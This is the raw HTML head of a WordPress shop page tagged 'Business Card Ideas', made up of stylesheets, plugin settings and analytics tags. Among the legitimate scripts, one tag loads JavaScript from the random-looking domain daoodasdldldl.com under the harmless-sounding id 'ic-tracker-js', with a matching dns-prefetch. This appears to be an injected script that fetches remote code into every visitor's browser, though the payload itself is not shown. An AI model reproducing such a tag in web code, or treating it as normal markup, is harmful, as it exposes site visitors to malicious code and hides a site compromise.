

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/tag/business-card-ideas/
body_size: 19653
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="f518b6150b15425f73c2e184-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Business Card Ideas &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"088a7753d1","_rest_nonce":"18ac7747f0","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"088a7753d1","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/1bcae96c4b2c53d2abb73516ee4f5316.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1478969032,"emailEncoderPassKey":"62635f12b58b9168f45a1a6bc8d5935c","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Business Card Ideas Tag Feed" href="https://www.indesignmarketingservices.com.sg/tag/business-card-ideas/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f518b6150b15425f73c2e184-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769018779" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="f518b6150b15425f73c2e184-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"7d1568ab35","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="f518b6150b15425f73c2e184-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/tags/7303" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="f518b6150b15425f73c2e184-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
